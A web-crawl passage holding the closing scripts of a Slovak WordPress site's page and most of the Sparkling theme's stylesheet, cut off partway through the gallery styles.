				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/lesenie-bukovic.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script>
setInterval(function(){ jQuery("#menu-item-324").text(new Date().toLocaleString());
jQuery(".widget_text").eq(1).hide();}, 1000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://lesenie-bukovic.sk/wp-content/themes/sparkling/style.css?ver=2.4.2
body_size: 50728
content:
/*
Theme Name: Sparkling
Theme URI: http://colorlib.com/wp/themes/sparkling
Author: Colorlib
Author URI: http://colorlib.com/
Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, portfolio, design, art, photography, personal, ecommerce and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options based on WordPress Customizer to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready, compatible with WPML and is available in Spanish, French, Dutch, Polish, Russian, German, Brazilian Portuguese, Portuguese (Portugal), Persian (Iranian language), Romanian, Turkish, Bulgarian, Japanese, Lithuanian, Czech, Ukrainian, Traditional Chinese, Simplified Chinese, Indonesian, Estonian, Spanish (Argentina), Hungarian and Italian. Sparkling is a free WordPress theme with premium functionality and design. Theme is ecommerce ready thanks to its WooCommerce integration. Now theme is optimized to work with bbPress, Contact Form 7, Jetpack, WooCommerce and other popular free and premium plugins. Lately we introduced a sticky/fixed navigation that you can enable or disable via WordPress Customizer.
Version: 2.4.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: sparkling
Domain Path: /languages/
Tags: blog, news, e-commerce


This theme, like WordPress, is licensed under the GPL.

sparkling is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.

*/

/* Table of content
-----------------------------------------------
1. Global
2. Content
3. Post styling
4. Singe Post/Page Pagination
5. Media
6. Widgets
7. Buttons
8. Infinite Scroll
8. Custom Styles
9. Navigation
10. Comments
11. Attachment styling
12. Gallery
13. Footer
14. Social icons
15. Call For Action
*/

/* =Global
----------------------------------------------- */
body {
    color: #6B6B6B;
    background-color: #F2F2F2;
    word-wrap: break-word;
    font-family: 'Open Sans', sans-serif;
    line-height: 1.7;
    font-size: 14px;
}

a {
    color: #DA4453;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

a:hover,
a:focus {
    color: #DADADA;
    text-decoration: none;
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

pre {
    width: 100%; /* specify width */
    white-space: pre-wrap; /* CSS3 browsers */
    white-space: -moz-pre-wrap !important; /* 1999+ Mozilla */
    white-space: -pre-wrap; /* Opera 4 thru 6 */
    white-space: -o-pre-wrap; /* Opera 7 and up */
    word-wrap: break-word; /* IE 5.5+ and up */
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    color: #069A2A;
    font-weight: 700;
    font-family: 'Roboto Slab', serif;
}

h1,
.h1 {
    font-size: 28px;
}

h2,
.h2 {
    font-size: 24px;
}

h3,
.h3 {
    font-size: 20px;
}

h4,
.h4 {
    font-size: 16px;
}

h5,
.h5 {
    font-size: 14px;
}

h6,
.h6 {
    font-size: 13px;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

button,
input,
select,
textarea {
    font-size: 100%; /* Corrects font size not being inherited in all browsers */
    margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align: baseline; /* Improves appearance and consistency in all browsers */
    *vertical-align: middle; /* Improves appearance and consistency in all browsers */
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
    -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
    border: 0;
    padding: 0;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    color: #666;
    border: 1px solid #E8E8E8;
    border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"] {
    padding: 3px;
}

textarea {
    overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
    padding-left: 3px;
    vertical-align: top; /* Improves readability and alignment in all browsers */
    width: 100%;
}

/* Alignment */
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}

/* Layout */
.side-pull-left .main-content-inner {
    float: left;
}

.side-pull-right .main-content-inner {
    float: right;
}

.no-sidebar #secondary, .full-width #secondary {
    display: none;
}

.no-sidebar .main-content-inner {
    float: none;
    margin: 0 auto;
}

.full-width .main-content-inner {
    width: 100%;
}

/* Text meant only for screen readers */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar */
}

/* Clearing floats */
.clear:before,
.clear:after,
.gallery:before,
.gallery:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.home-widget-area:before {
    content: '';
    display: table;
}

.clear:after,
.entry-content:after,
.gallery:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.home-widget-area:before {
    clear: both;
}

/* =Content
----------------------------------------------- */

.sticky {
}

.hentry {
    margin: 0;
}

.byline,
.updated {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
    margin-right: 0;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.main-content-area {
    margin-top: 40px;
    margin-bottom: 40px;
}

/* =Post styling
----------------------------------------------- */
.entry-meta a {
    font-size: 13px;
    color: #6B6B6B;
}

.entry-meta {
    margin-bottom: 30px;
}

footer.entry-meta {
    margin-bottom: 0;
}

.page-header {
    margin-top: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

.entry-meta {
    font-size: 14px;
    margin-right: 3px;
}

.entry-meta span {
    margin-right: 10px;
}

.entry-title {
    color: #444;
    font-size: 28px;
    margin-bottom: 30px;
}

.entry-title a {
    color: #444;
}

.entry-title a:hover {
    color: #DA4453;
}

.btn.btn-default.read-more,
a.more-link {
    float: right;
    margin-top: 10px;
    font-size: 12px;
    padding: 11px 13px;
    border-radius: 4px;
}

.search .entry-summary > p:last-child:after {
    content: "";
    display: block;
    clear: both;
}

hr.section-divider {
    border-color: #E8E8E8;
    margin-top: 50px;
    margin-bottom: 50px;
}

/* author */
.author-bio {
    clear: both;
    width: 100%;
    padding-top: 35px;
    padding-bottom: 35px;
}

.author-bio .avatar {
    float: left;
}

.author-bio-content h4 {
    font-size: 14px;
    margin-top: 0;
}

.author-bio .author-bio-content {
    margin-left: 74px;
}

.secondary-content-box {
    padding-top: 0;
    padding-bottom: 0;
}

.single-view,
.blog-item-wrap {
    margin-bottom: 50px;
}

.post-inner-content {
    padding: 45px 50px;
    background-color: #fff;
    border: 1px solid #dadada;
    border-top: none;
}

body.archive .post-inner-content,
body.blog .post-inner-content,
.post-inner-content:first-child {
    border-top: 1px solid #dadada;;
}

.entry-title {
    margin-top: 0;
}

.says {
    display: none;
}

.comment-author .fn,
.author-bio h4,
.comment-reply-title {
    text-transform: uppercase;
    font-weight: 700;
}

#bbp-single-user-details #bbp-user-avatar img.avatar {
    position: relative;
    left: 0;
    top: 0;
}

/* =Singe Post/Page Pagination
----------------------------------------------- */
.page-links span {
    display: inline-block;
    color: #fff;
    background-color: #DA4453;
    border-radius: 4px;
    padding: 2px 10px;
    margin-left: 2px;
}

.page-links a span {
    background-color: inherit;
    border: 1px solid #E8E8E8;
    color: #DA4453;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.page-links a:hover span {
    background-color: #DA4453;
    border: 1px solid #DA4453;
    color: #fff;
}

.pagination-chevron-left,
.pagination-chevron-right {
    font-size: 12px;
}

.pagination li a {
    color: #DA4453;
}

.pagination li:hover a {
    color: #DA4453;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    color: #FFF;
    background-color: #DA4453;
    border-color: #DA4453;
}

.pagination > li > a,
.pagination > li > span {
    padding: 9px 14px;
    border-color: #dadada;
}

.bottom-pagination {
    text-align: center;
}

/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.single-featured {
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    -o-transition: opacity 0.3s linear;
    transition: opacity 0.3s linear;
    display: block;
    margin: auto;
}

.single-featured:hover {
    opacity: 0.8;
}

.wp-caption {
    border: 1px solid #ccc;
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
    max-width: 100%;
}

/* =Widgets
----------------------------------------------- */

/* Make sure select elements fit in widgets */
.widget select {
    max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
    display: none;
}

.widget ul li {
    list-style: none;
    border-bottom: 1px solid #F2F2F2;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.widget_nav_menu ul li {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0 none;
}

.widget_nav_menu ul li a {
    border-bottom: 1px solid #F2F2F2;
    padding-top: 10px;
    padding-bottom: 10px;
    display: block;
}

.widget_nav_menu ul.sub-menu a {
    padding-left: 10px;
    border-left: 1px solid #F2F2F2;
}

.widget ul {
    padding: 0;
    line-height: 18px;
    font-size: 14px;
}

.widget ul.nav.nav-tabs {
    padding: 0;
}

#secondary .widget {
    margin-bottom: 50px;
    color: #C1C0C0;
    overflow: hidden;
}

#secondary .widget:last-child {
    margin-bottom: 0px;
}

.tab-content ul li {
    list-style: none;
}

#secondary .widget_archive ul li:before,
#secondary .widget_categories ul li:before,
#secondary .widget_recent_comments ul li:before {
    font-family: 'Font Awesome\ 5 Free';
    margin-right: 10px;
}

#secondary .widget_archive ul li:before {
    content: '\f073';
    font-weight: 900;
}

#secondary .widget_categories ul li:before {
    content: '\f07c';
    font-weight: 900;
}

#secondary .widget_recent_comments ul li:before {
    content: '\f075';
    font-weight: 900;
}

.well {
    background-color: #fff;
    padding: 30px;
    border: 1px solid #DADADA;
    overflow: hidden;
    clear: both;
}

#secondary .widget > h3 {
    font-size: 14px;
    text-transform: uppercase;
    /*margin-bottom: 25px;*/
    margin-top: 0;
    color: #636467;
}

#secondary .widget a {
    color: #C1C0C0;
}

#secondary .widget a:hover {
    color: #DA4453;
}

.widget ul ul {
    padding: 20px 10px 0 10px;
}

.widget ul ul.sub-menu {
    padding: 0 0 0 10px;
}

.widget #social ul li {
    border-bottom: 0;
}

.not-found-widget {
    margin-top: 30px;
}

@media (max-width: 767px) {
    #secondary {
        clear: both;
    }
}

/* Custom Category Widget */
.cats-widget ul li span {
    float: right;
}

/* Recent Post widgets */
.popular-posts-wrapper:after {
    content: "";
    display: block;
    clear: both;
}

.popular-posts-wrapper .post {
    float: left;
    clear: both;
    margin-bottom: 20px;
}

.popular-posts-wrapper .post .post-image {
    width: 60px;
    height: 60px;
    float: left;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    background-color: #DADADA;
    background-position: center center;
    background-repeat: no-repeat;
    overflow: hidden;
}

.popular-posts-wrapper .post .post-image img {
    border-radius: 4px;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    -o-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.popular-posts-wrapper .post .post-image img:hover {
    opacity: 0.6 !important;
}

.popular-posts-wrapper .post .post-content {
    margin-left: 80px;
}

.widget .post-content > span {
    display: block;
}

#secondary .widget .post-content a {
    color: #DA4453;
}

#secondary .widget .post-content a:hover {
    color: #DADADA;
}

.widget .post-content span {
    font-size: 12px;
}

.tagcloud {
    margin-top: 25px;
}

.tagcloud a {
    padding: 6px 7px;
    margin-right: 0;
    margin-bottom: 4px;
    line-height: 100%;
    display: inline-block;
    color: #FFF !important;
    background-color: #DADADA;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    font-size: 12px !important;
}

.tagcloud a:hover {
    background-color: #DA4453;
    border-color: #DA4453;
}

/* =Buttons
----------------------------------------------- */
.btn-default, .label-default, .woocommerce #respond input#submit,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
.woocommerce button.button.alt, .woocommerce input.button.alt,
a.more-link {
    background-color: #DA4453;
    border-color: #DA4453;
    -webkit-transition: background-color 0.3s linear;
    -moz-transition: background-color 0.3s linear;
    -o-transition: background-color 0.3s linear;
    transition: background-color 0.3s linear;
}

.btn-default:hover,
.label-default[href]:hover,
.label-default[href]:focus,
.btn-default:hover, .btn-default:focus,
.btn-default:active,
.btn-default.active,
#image-navigation .nav-previous a:hover,
#image-navigation .nav-next a:hover, .woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,
.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
a.more-link:hover {
    background-color: #363636;
    border-color: #363636;
    color: #FFF;
}

.btn.btn-default, .woocommerce #respond input#submit, .woocommerce a.button,
.woocommerce button.button, .woocommerce input.button,
a.more-link {
    color: #FFF;
    text-transform: uppercase;
}

.input-group-btn:last-child > .btn {
    margin-left: 0;
}

button, .button {
    background-color: #DA4453;
    border: none;
    text-transform: uppercase;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #fff;
    font-size: 12px;
    padding: 5px 12px;
    -webkit-transition: background-color 0.3s linear;
    -moz-transition: background-color 0.3s linear;
    -o-transition: background-color 0.3s linear;
    transition: background-color 0.3s linear;
}

button:hover, .button:hover {
    background-color: #363636;
}

#subscription-toggle {
    float: right;
}

/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .pagination, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
    display: block;
}

#infinite-handle span {
    display: block;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 10px;
    border-radius: 4px;
    padding: 20px;
    background: transparent;
    border: 1px solid #DADADA;
    background: #fff;
    color: #DA4453;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

#infinite-handle span:hover {
    background-color: #DA4453;
    color: #fff;
}

/* =Custom Styles
----------------------------------------------- */
#logo .site-name {
    font-weight: bold;
    margin: 0;
}

#logo .site-name.hide-site-name {
    display: none;
}

.site-branding {
    margin-top: 20px;
    margin-bottom: 20px;
}

.site-description {
    color: #777;
    font-weight: 200;
    font-size: 16px;
}

.page-template-page-homepage-php .carousel {
    margin-top: -20px;
    margin-bottom: 20px;
}

@media (max-width: 768px) {
    .pull-right {
        float: none !important;
    }

    .pull-left {
        float: none !important;
    }

    .flex-caption {
        display: none;
    }
}

/* =Navigation
----------------------------------------------- */

.post-navigation a,
.page-numbers,
.pagination .prev,
.pagination .next {
    border: 1px solid #DADADA;
    background-color: #FFF;
    padding: 8px 14px;
    font-size: 12px;
    border-radius: 4px;
    margin: 0 0 1.5em;
    overflow: hidden;
}

.post-navigation a {
    display: block;
}

.post-navigation a:hover,
.pagination .prev:hover
.pagination .next:hover {
    color: #FFF;
    background: #DA4453;
    text-decoration: none;
}

.pagination {
    text-transform: uppercase;
    display: block;
}

.post-navigation .nav-previous,
.pagination .prev {
    float: left;
}

.post-navigation .nav-next,
.pagination .next {
    float: right;
    text-align: right;
}

.more-link {
    float: right;
    margin: 10px 0;
}

.single .nav-links {
    margin-top: 30px;
}

.nav > li > a {
    text-transform: uppercase;
}

.navbar.navbar-default {
    background-color: #363636;
    font-family: 'Open Sans', serif;
    margin-bottom: 0;
    font-weight: 500;
}

.navbar-default .navbar-nav > li > a {
    color: #F5F7FA;
    line-height: 40px;
    text-transform: uppercase;
    font-size: 12px;
}

.navbar > .container .navbar-brand {
    color: #DADADA;
    font-size: 20px;
    margin: 10px 0;
    font-family: 'Roboto Slab', serif;
}

.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    border-right: none;
    border-left: none;
}

.navbar {
    border-radius: 0;
}

.navbar-default {
    border: none;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > .caret,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li:hover > a,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    color: #DA4453;
    background-color: transparent;
}

.navbar-default .navbar-nav .dropdown-menu > li:hover,
.navbar-default .navbar-nav .dropdown-menu > li:focus {
    color: #fff;
    /*background-color: transparent;*/
    background-color: #DA4453;
}

.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover,
.dropdown-menu > li:hover > a,
.dropdown-menu > li:hover > .caret {
    background-color: transparent;
    color: #fff;
}

.dropdown-menu > li > .caret {
    color: #636467;
}

.navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > ul.dropdown-menu {
    display: none;
}

.navbar-default .navbar-nav.sparkling-mobile-menu > li.open > ul.dropdown-menu {
    display: block;
}

.navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > a {
    color: #777;
}

.navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > a,
.navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > .caret {
    color: #fff;
}

.navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a,
.navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret {
    color: #DA4453;
}

.dropdown-menu {
    font-size: 13px;
}

.navbar-default .navbar-nav .current-menu-ancestor a.dropdown-toggle {
    color: #DA4453;
    background-color: transparent;
}

.navbar-default .navbar-nav .open .dropdown-menu > .active > a {
    color: #fff;
}

@media (min-width: 769px) {
    .dropdown-menu .caret {
        border-top: 4px solid transparent;
        border-bottom: 4px solid transparent;

        border-left: 4px dashed;
        float: right;
        top: 7px;
        position: relative;
    }

    .dropdown-menu > li > a {
        display: inline-block;
    }
}

@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
        background-color: transparent;
    }

    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        display: inline-block;
        background-color: transparent;
        color: #fff;
    }

    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .dropdown-menu > li.active > .caret,
    .navbar-default .navbar-nav .dropdown-menu > li.open > a {
        color: #da4453;
    }

    .navbar-default .navbar-nav > li:hover > a,
    .navbar-default .navbar-nav > li:hover > .caret,
    .dropdown-menu > li > .caret {
        color: #fff;
    }

    .navbar-default .navbar-nav li.open > a,
    .navbar-default .navbar-nav li.open > .caret {
        color: #DA4453;
    }

    .site-navigation-inner .dropdown-menu > .active,
    .navbar-default .navbar-nav .dropdown-menu > li:hover,
    .navbar-default .navbar-nav .dropdown-menu > li:focus {
        background-color: transparent;
    }

    .dropdown-menu > li.dropdown.open {
        padding-bottom: 0;
    }
}

@media (min-width: 1024px) {
    ul.nav li.dropdown:hover > ul.dropdown-menu {
        display: block;
    }
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    /*border-left: 1px solid rgba(0, 0, 0, 0.1);*/
}

.dropdown-menu > li > a {
    color: #636467;
    padding: 0;
}

.dropdown-menu > li {
    padding: 10px 15px;
}

.dropdown-menu,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    border: none;
}

.dropdown-menu > .active {
    background-color: #DA4453;
    color: #fff;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover,
.dropdown-menu > .active > .caret {
    color: #fff;
    background-color: transparent;
}

.dropdown-menu .divider {
    background-color: rgba(0, 0, 0, 0.1);
}

.dropdown-menu ul.dropdown-menu {
    top: -2px;
    left: 100%;
    border-radius: 0;
    padding: 0;
}

.navbar-nav > li > .dropdown-menu {
    padding: 0;
}

.navbar-nav > li {
    padding: 15px;
    color: #F5F7FA;
}

.navbar-nav > li > a {
    padding: 0;
    display: inline-block;
}

.navbar-nav > li > .caret {
    margin-left: 10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.navbar-nav > li:hover > .caret {
    color: #DA4453;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}

.nav.navbar-nav {
    float: left;
}

@media (max-width: 767px) {
    .nav.navbar-nav {
        float: none;
    }

    .navbar > .container .navbar-brand {
        margin: 0;
    }

    .navbar-default .navbar-nav > li > a {
        line-height: 20px;
        padding-top: 10px;
        padding-bottom: 10px;
    }
}

.navigation .wp-pagenavi-pagination a {
    border-radius: 0;
    margin-bottom: 0;
}

.navigation .wp-pagenavi-pagination span {
    font-size: 12px;
}

.navigation .wp-pagenavi-pagination span.current,
.navigation .wp-pagenavi-pagination a:hover {
    background-color: #DA4453;
    border-color: #DA4453;
    color: #FFF;
    text-decoration: none;
}

.pagination > li > a,
.pagination > li > span,
.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover {
    color: #DA4453;
}

.nav-links {
    text-align: center;
}

/* =Comments
----------------------------------------------- */

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
}

#respond {
    background-color: transparent !important;
    box-shadow: none !important;
    padding: 0px !important;
}

#respond > p, #respond p.comment-notes, p.logged-in-as {
    margin-bottom: 10px;
}

p.logged-in-as {
    padding-bottom: 0px;
}

.comment-list {
    margin-bottom: 40px !important;
    margin-left: 0px !important;
    padding-left: 0;
}

.comment-list,
.comment-list .children {
    list-style: none;
}

.comment .comment-body {
    background-color: #ffffff;
    margin: 0;
    overflow: hidden;
    padding: 25px;
    margin-top: 2em;
    padding-left: 100px;
    position: relative;
    border: 1px solid #E8E8E8;
    border-bottom: 1px solid #DADADA;
    border-radius: 4px;
}

.comment-list .children {
    margin-left: 0px !important;
    padding-left: 40px;
    border-left: 1px solid #DADADA;
    background-repeat: no-repeat;
    background-position: left 20px;
}

.comment-list li.comment > div img.avatar {
    position: absolute;
    left: 29px;
    top: 29px;
}

#comment-form-title {
    font-size: 24px;
    padding-bottom: 10px;
}

.comment-author.vcard {
    font-size: 12px;
}

.vcard .avatar {
    position: absolute;
    left: 20px;
    top: 29px;
    border-radius: 2px;
}

.comment-metadata {
    font-size: 11px;
    line-height: 16px;
    margin-bottom: 10px;
}

.comment-reply-link {
    float: right;
}

.form-allowed-tags code {
    word-wrap: break-word;
    white-space: inherit;
}

.comment-respond label {
    display: block;
    font-weight: normal;
}

.comment-respond .required {
    color: #C7254E;
}

#submit {
    font-size: 12px;
}

.comment-navigation,
.single .nav-links {
    overflow: hidden;
    margin-top: 30px;
}

.comment-reply-title {
    font-size: 14px;
}

.comment-reply-link {
    background: #C1C0C0;
    border: #C1C0C0;
    font-size: 10px;
    text-transform: uppercase;
}

@media (max-width: 767px) {
    .post-inner-content {
        padding: 20px 25px;
    }

    .comment-list .children {
        padding-left: 10px;
    }
}

/* =Attachment styling
----------------------------------------------- */
#image-navigation .nav-previous a,
#image-navigation .nav-next a {
    padding: 5px 20px;
    border: 1px solid #E8E8E8;
    border-radius: 4px;
    display: block;
}

#image-navigation .nav-previous a:hover,
#image-navigation .nav-next a:hover {
    background-color: #DA4453;
    color: #fff;
}

#image-navigation .nav-previous,
#image-navigation .nav-next {
    margin: 10px 0;
}

#image-navigation .nav-previous a {
    float: left;
}

#image-navigation .nav-next a {
    float: right;
}

/* =Gallery
-------------------------------------------------------------- */
.gallery {
    margin-bottom: 20px;
}

.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 4px);
    max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 4px);
    max-width: calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 4px);
    max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 4px);
    max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 4px);
    max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 4px);
    max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 4px);
    max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 4px);
    max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left;
}

.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    padding: 6px 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
